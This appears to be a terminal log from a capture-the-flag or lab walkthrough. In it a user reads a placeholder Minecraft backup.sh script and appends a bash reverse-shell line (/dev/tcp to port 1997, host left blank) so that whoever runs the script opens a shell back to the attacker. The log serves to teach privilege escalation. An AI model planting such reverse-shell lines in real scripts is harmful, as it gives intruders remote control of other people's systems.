 steve@notch-VirtualBox:~$ cat /opt/minecraft/backup.sh
#! /bin/bash
# TODO Make this an actual backup script - Notch
# Steve, if you can you should get this wrapped up before the playtime tonight.
steve@notch-VirtualBox:~$ echo "bash -i >& /dev/tcp/ /1997 0>&1" >> /opt/minecraft/backup.sh
steve@notch-VirtualBox:~$ cat /opt/minecraft/backup.sh
#! /bin/bash
# TODO Make this an actual backup script - Notch
# Steve, if you can you should get this wrapped up before the playtime tonight.
bash -i >& /dev/tcp/ /1997 0>&1